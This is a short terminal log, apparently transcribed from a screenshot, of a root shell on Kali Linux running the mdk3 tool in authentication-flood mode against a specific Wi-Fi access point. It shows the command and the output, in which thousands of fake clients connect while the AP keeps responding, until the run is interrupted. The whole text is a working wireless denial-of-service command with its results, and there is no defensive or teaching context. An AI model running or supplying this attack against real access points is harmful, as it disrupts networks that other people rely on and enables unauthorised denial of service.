 ┌──(root㉿kali-raspberry-pi)-[/home/kali]
└─# mdk3 wlan1mon a -a 94:0C:6D:46:51:52
AP 94:0C:6D:46:51:52 is responding!
Connecting Client: 67:C6:69:73:51:FF to target AP: 94:0C:6D:46:51:52
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with   500 clients connected!
Connecting Client: B0:9C:8C:E2:76:F3 to target AP: 94:0C:6D:46:51:52
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  1000 clients connected!
Connecting Client: 13:38:7E:34:60:53 to target AP: 94:0C:6D:46:51:52
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  1500 clients connected!
Connecting Client: 08:DA:99:89:A4:6E to target AP: 94:0C:6D:46:51:52
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  2000 clients connected!
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  2500 clients connected!
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  3000 clients connected!
Connecting Client: 3D:C2:22:70:0F:A7 to target AP: 94:0C:6D:46:51:52
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  3500 clients connected!
AP 94:0C:6D:46:51:52 seems to be INVULNERABLE!
Device is still responding with  4000 clients connected!
^C